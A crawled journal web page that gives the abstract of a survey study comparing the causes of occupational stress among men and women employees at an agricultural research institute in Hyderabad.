

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/comparative-analysis-causes-occupational-stress-among-men-and-women-employees-and-its-effect
body_size: 54406
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/comparative-analysis-causes-occupational-stress-among-men-and-women-employees-and-its-effect" />
<link rel="shortlink" href="/node/9777" />
      <title>A comparative analysis on the causes of Occupational stress among men and women employees and its effect on performance at the workplace international agricultural research institute, Hyderabad | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"HVQ-yYZaBp7JDi2HfXZ1odDLnpCqqUkSjmzDvOxgSBU","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-9777 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-e34edd6a7d47ac05393ef2fa41adc1b1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-december-2025">Call for papers/December 2025</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-november-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">A comparative analysis on the causes of Occupational stress among men and women employees and its effect on performance at the workplace international agricultural research institute, Hyderabad</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="A comparative analysis on the causes of Occupational stress among men and women employees and its effect on performance at the workplace international agricultural research institute, Hyderabad" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Prasad, K. D. V., Rajesh Vaidya and Anil Kumar, V</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Social Sciences and Humanities</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>The research study reports the results of a comparative analysis on causes of occupational stress among the men and women employees and its effect on the employee performance at the workplace International Agricultural Research Institute, Hyderabad. A survey of 200 employees consisting 120 men and 80 women from the institute carried out to assess the nine independent stress causing factors Work overload, Boss-Peer, Role Ambiguity, Role Overload, Co-Workers, Lack of control, Career, Individual, Physiological Factors and its effect on employees’ Performance a dependent factor. The descriptive analysis, correlation techniques and parametric statistics like t-test carried out to arrive at the conclusions. To measure the reliability of the scale used for this study, and internal consistencies of the survey questionnaire, the reliability statistics Cronbach’s alpha (C-Alpha) and Spearman-Brown split-half reliability were estimated. The overall C-Alpha value is 0.84 whereas the Spearman-Brown split half static is 0.92. The C-Alpha values ranged from 0.68 to 0.82 for men and 0.64 to 0.80 for women, for all the 9 independent and one dependent factor. The results of the study indicate that the medium level occupational stress exist at the workplace in general, effecting the performance moderately and women employees experience more stress than men. Health-wise, some employees developed chronic neck and back pain, an effect of long sitting hours at work. The significance of the study is that the authors believe it is the first study in India carried out in agriculture sector.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/16561.pdf" type="application/pdf; length=373634">16561.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-7e9ebce5eac144ee5501f9aa5261f22b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/comparative-analysis-causes-occupational-stress-among-men-and-women-employees-and-its-effect?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-a1343cc086cb033b76f24fcb564ea1e9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
